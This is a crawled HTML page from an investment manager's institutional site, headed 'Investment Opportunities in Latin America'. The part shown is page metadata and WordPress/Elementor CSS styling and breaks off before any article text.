

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redwheel.com/au/en/institutional/insights/investment-opportunities-in-latin-america/
body_size: 72315
content:
<!DOCTYPE html>
<html lang="en-AU" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script></script><meta name='robots' content='max-image-preview:large' />
<title>Investment Opportunities in Latin America | Redwheel AU EN Institutional</title>
<meta name="description" content="We believe we have reached a turning point in an asset class which has been overlooked for years. Although Latin American currencies were cheap"/>
<meta name="robots" content="index,follow"/>
<link rel="canonical" href="https://www.redwheel.com/au/en/institutional/insights/investment-opportunities-in-latin-america/" />
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="og:title" content="Investment Opportunities in Latin America | Redwheel AU EN Institutional">
<meta property="og:description" content="We believe we have reached a turning point in an asset class which has been overlooked for years. Although Latin American currencies were cheap">
<meta property="og:url" content="https://www.redwheel.com/au/en/institutional/insights/investment-opportunities-in-latin-america/">
<meta property="og:site_name" content="AU EN Institutional">
<meta property="og:updated_time" content="2024-09-04T16:56:13+00:00">
<meta property="og:image" content="https://www.redwheel.com/uploads/2022/06/7d6e38dbc635731b2b9bff3fedb507ef/insight-image-1500x1000.jpg">
<meta property="og:image:secure_url" content="https://www.redwheel.com/uploads/2022/06/7d6e38dbc635731b2b9bff3fedb507ef/insight-image-1500x1000.jpg">
<meta property="og:image:width" content="800">
<meta property="og:image:height" content="533">
<meta property="og:image:alt" content="investment">
<meta property="og:image:type" content="image/jpeg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Investment Opportunities in Latin America | Redwheel AU EN Institutional">
<meta name="twitter:description" content="We believe we have reached a turning point in an asset class which has been overlooked for years. Although Latin American currencies were cheap">
<meta name="twitter:image" content="https://www.redwheel.com/uploads/2022/06/7d6e38dbc635731b2b9bff3fedb507ef/insight-image-1500x1000.jpg">
<script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.redwheel.com\/au\/en\/institutional\/#website","url":"https:\/\/www.redwheel.com\/au\/en\/institutional","name":"AU EN Institutional","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.redwheel.com\/au\/en\/institutional\/?s={search_term_string}","query-input":"required name=search_term_string"}}]</script>
<link rel='dns-prefetch' href='//www.redwheel.com' />
<script>window.docdone=!1,window.addEventListener("load",(()=>{const e=document.querySelectorAll("[data-ksys-app-template-id]").length>0?3e4:5e3,d=setTimeout((()=>{window.docdone=!0,clearTimeout(d)}),e)}));</script><link rel='stylesheet' id='wp-block-library-css' href='https://www.redwheel.com/au/en/institutional/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/menu-image/menu-image.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blank-theme-style-css' href='https://www.redwheel.com/au/en/institutional/wp-content/themes/blank-theme/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-skin-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements-skin.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-menu-public-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-menu/assets/public/css/public.css?ver=1.5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.redwheel.com/au/en/institutional/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend.min.css?ver=1750357895' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-414{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35ca0b3e:#000;--e-global-color-7c4f0d02:#FFF;--e-global-color-5bbb0e1d:#D74A31;--e-global-color-77d054d:#0B0B0B;--e-global-color-53108161:#020101;--e-global-color-7e03a534:#ED1B2F;--e-global-color-8207ac3:#242424;--e-global-color-290b303f:#8B8B8B;--e-global-color-19d30a1d:#ED1C2F;--e-global-color-1496dc1b:#F1F1F1;--e-global-color-4208a2bf:#200404;--e-global-color-5ce4f49:#131313;--e-global-color-2bdb2f3:#4054B2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#242424;font-family:"Open Sans", Sans-serif;font-weight:normal;line-height:24px;}.elementor-kit-414 p{margin-bottom:24px;}.elementor-kit-414 a{color:#242424;}.elementor-kit-414 a:hover{color:#242424;}.elementor-kit-414 h1{font-family:"Museo-Sans-500", Sans-serif;font-weight:normal;}.elementor-kit-414 h2{font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;}.elementor-kit-414 h3{font-family:"Museo-Sans-300", Sans-serif;font-size:24px;font-weight:normal;}.elementor-kit-414 h5{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:20px;}.elementor-kit-414 button,.elementor-kit-414 input[type="button"],.elementor-kit-414 input[type="submit"],.elementor-kit-414 .elementor-button{background-color:rgba(2, 1, 1, 0);}.elementor-kit-414 input:not([type="button"]):not([type="submit"]),.elementor-kit-414 textarea,.elementor-kit-414 .elementor-field-textual{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-bottom:0px;}.elementor-element{--widgets-spacing:0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-414 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:768px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*
Reset & Normalize Override Styles
Author: Kurtosys Systems
Updated: 2022-01-14 12:34:32
Link to edit Theme Style:
https://www.redwheel.com/uk/en/institutional/wp-admin/post.php?post=1917&action=elementor
*/

*,
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
  padding: 0;
  line-height: 1.5;
  overflow-x: hidden;
  font-weight: normal;
}
main {
  display: block;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

label {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 1rem;
  line-height: 1.15;
  margin: 0;
  outline: 0;
}
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
select,
textarea {
  width: 100%;
  border: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0.5rem 1rem;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  flex: 0 1 auto;
  outline: 0 !important;
}
input[type="date"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
select:focus,
textarea:focus {
  border-color: #333;
}
button,
input {
  overflow: visible;
  outline: 0px;
}
button,
select {
  text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  width: auto;
  -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
[type="button"],
[type="submit"],
button {
  display: inline-block;
  font-weight: 400;
  color: inherit;
  text-align: center;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
[type="button"]:focus,
[type="submit"]:focus,
button:focus {
  outline: 1px dotted ButtonText;
}
[type="button"]:focus,
[type="button"]:hover,
[type="submit"]:focus,
[type="submit"]:hover,
button:focus,
button:hover {
  color: inherit;
  background-color: inherit;
  text-decoration: none;
}
[type="button"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled) {
  cursor: pointer;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
  resize: vertical;
}
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
select {
  display: block;
}
table {
  border-collapse: separate;
}
table td,
table th {
  padding: 0.5rem 1rem;
  line-height: inherit;
  text-align: center;
  vertical-align: top;
  border: none;
}
table th {
  font-weight: 700;
}
table tfoot th,
table thead th {
  font-size: 1rem;
}
table caption + thead tr:first-child td,
table caption + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table thead:first-child tr:first-child td,
table thead:first-child tr:first-child th {
  border-top: none;
}
table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}
table tbody tr:hover > td,
table tbody tr:hover > th {
  background-color: transparent;
}

/* Move admin bar to bottom*/

html body.admin-bar {
  margin-top: 0 !important;
}

/* Loading Spinners */

/* Hide the default app loading svg and inner path */
[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg,
[data-ksys-app-template-id^="ksys-app-"] > svg path,
#fundCenter > svg path {
  display: none;
}

/*
 * Style default app loading svg as a circular spinner.
 * Currently targetting all apps and fund center apps.
 * */

[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg {
  display: block;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: relative;
  top: 60px;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Other app specific styles */

[data-ksys-app-template-id="ksys-app-page-header"] > svg,
[data-ksys-app-template-id="ksys-app-user-context"] > svg {
  display: none;
}

/* Spinner animations */

@-webkit-keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* List Style */

.list-no-bullets ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 24px;
}

/* Buttons */

.button-with-icon {
  cursor: pointer;
}

.button-with-icon svg {
  width: 24px;
  height: 24px;
}

.elementor-button-link .elementor-button-icon {
  transition: transform 100ms linear;
}

.elementor-button-link:hover .elementor-button-icon {
  transform: translateX(4px);
}

.elementor-button-no-animation:hover .elementor-button-icon {
  transform: none;
}

.pdf-share-buttons .elementor-button-link:hover .elementor-button-icon {
  transform: none;
}

.elementor-button {
  background-color: rgba(2, 1, 1, 0);
}

/* Search Popup */

.kurtosys-search__form {
  flex-direction: row-reverse;
}

.kurtosys-search__submit {
  width: 26px;
  height: 26px;
  background: url("[data-uri]");
}

::-webkit-search-cancel-button {
  display: none;
}

#search-clear {
  width: 22px;
  height: 22px;
  background: url("[data-uri]");
}

/* Main Navigation */

.elementor-nav-menu--layout-horizontal .elementor-nav-menu li a {
  display: flex;
  height: 100%;
}

.widget-nav-menu {
  height: 100%;
}

.elementor-widget-nav-menu.widget-nav-menu > div {
  flex-direction: row;
  justify-content: center;
  height: 100%;
}

.kurtosys-custom-nav > .kurtosys-custom-nav__item > a {
  transition: all 0.05s cubic-bezier(0.48, 0.01, 0.5, 0.99);
}

.elementor-widget-kurtosys-mega-menu,
.elementor-widget-kurtosys-mega-menu .elementor-widget-container,
.menu-main-navigation-container,
.kurtosys-menu-container,
.kurtosys-menu-inner,
.kurtosys-menu {
  height: 100%;
}

#header-main
  .kurtosys-menu
  .kurtosys-menu-item.kurtosys-current_page_item
  > .top-level-link {
  border-top: 5px solid #ed1b2f;
}

/* Menu Hit Area Fix */

.elementor-widget-kurtosys-custom-menu {
  margin-top: -30px;
  padding-top: 30px;
}

/* Mega Menu */

.mega-menu-base {
  width: 100%;
}

/* Banner image and text UI issue when zoomed less then 100% [ fix ] mandada */

body > main#main div[data-elementor-type="wp-page"] .elementor-section-wrap > section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section.elementor-top-section.elementor-element.elementor-element-699cfde.elementor-section-height-min-height.elementor-section-items-stretch.elementor-section-boxed.elementor-section-height-default {
    background-size: clamp(600px, 54vw, 2800px) auto !important;
}

/* Mega Menu Capabilities */

.capabilities-menu-background-container {
  background: #ed1b2f;
  transition: background 0.3s linear;
  background-size: cover;
  background-repeat: no-repeat !important;
  background-position: center center !important;
}

.capabilities-menu-background-container-default {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  transition: background 0.3s linear;
  background: url("/uploads/2021/11/f07bded5ea613f28618d0089800ba6e0/rwc-capabilities-background.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container {
    background-position: center center !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-ecofin, body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-sustainable-growth-item {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

.capabilities-menu-background-container-convertible-bonds {
  background: url("/uploads/2021/11/513fff29671f95fffa8367083a41feca/rwc-capabilities-background-convertible-bonds.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg");
}

.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg");
}

.capabilities-menu-background-container-global-equity-income {
  background: url("/uploads/2021/11/9aa513c8fe5719c9ab2892becca70fb3/rwc-capabilities-background-global-equity-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-global-horizon-equity {
  background: url("/uploads/2021/11/84c50388c15f738aefb24644648c3249/rwc-capabilities-background-global-horizon-equity.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-japan-active-engagement {
  background: url("/uploads/2021/11/adbcd7044d5c890f0ccffbfffdf7378d/rwc-capabilities-background-japan-active-engagment.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-uk-value-income {
  background: url("/uploads/2021/12/ec2f1ce54be302419f24dacd1c1392bf/rwc-capabilities-background-uk-value-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .capabilities-menu-background-container-emerging-and-frontier-markets,
body .capabilities-menu-background-container-european-active-ownership {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

/* Team Member Listing */

.team-member-list-grid .kurtosys-listing-grid__item {
  overflow: hidden;
  min-height: 330px;
}

.team-member-content {
  z-index: 300;
}

.team-member-listing .kurtosys-listing-item.single-kurtosys-engine .elementor {
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-grid__item {
  min-height: 330px;
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-dynamic-image img {
  position: absolute;
  top: 0;
  right: -130px;
  max-width: 100%;
  min-width: 500px;
  width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .team-member-listing .kurtosys-listing-dynamic-image img {
    right: 0px;
  }
}

/* Manual Team Member List Image Offsets */

/* Matthew Sandys-Thomas */
/*.team-member-listing .member-5429 img {*/
/*  top: 0;*/
/*  right: -70px;*/
/*}*/

/* Shivesh Haulkhory */
/*.team-member-listing .member-5426 img {*/
/*  top: 0;*/
/*  right: -190px;*/
/*}*/

.team-member-listing {
  overflow: hidden;
}

.team-member-listing > .elementor-container {
  min-height: 330px;
}

.team-member-listing .elementor-widget-wrap {
  overflow: hidden;
  min-height: 330px;
  max-height: 330px;
}

.team-member-listing .elementor-background-overlay {
  z-index: 300;
  background-size: cover;
  min-height: 330px;
}

.team-member-listing-name .kurtosys-listing-dynamic-field__content {
  white-space: normal;
  max-width: 190px;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content {
  overflow: hidden;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  position: relative;
}

.team-member-listing-button {
  position: absolute;
  bottom: 0;
}

/* .team-member-listing-bio .kurtosys-listing-dynamic-field__content p:after {
  content: "...";
  display: inline-block;
  width: 100px;
  height: 2px;
} */

.team-member-list .elementor-background-overlay {
  background-position: bottom 0px right 45px;
}

/* Team Member Single */

.team-member-single-capability-link a {
  color: #fff;
}

.team-member-single-capability-link
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-single-capability-link .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  margin-right: 12px;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap
  .kurtosys-listing-dynamic-field__icon {
  margin-left: 12px;
}

.team-member-capability-link .wp-embedded-content {
  margin: 0;
  padding: 0;
}

/* Insights */

.insights-listing-grid .kurtosys-listing-grid__item {
  margin-bottom: 48px;
}

.dynamic-author-meta .kurtosys-dynamic-author-photo {
  border-radius: 50%;
  min-width: 94px;
  min-height: 94px;
}

.dynamic-author-meta .dynamic-authors .dynamic-author {
  display: flex;
  align-items: flex-start;
}

/* Show more */

#show-more-button.show-more-button {
  display: block;
}

.show-more-button .load-more-button span {
  position: relative;
  display: inline-flex;
  flex-direction: row-reverse;
}

.show-more-button .load-more-button > span:after {
  content: "";
  display: block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  position: relative;
  margin-left: 6px;
}

/* Insights Listing Grid Button */

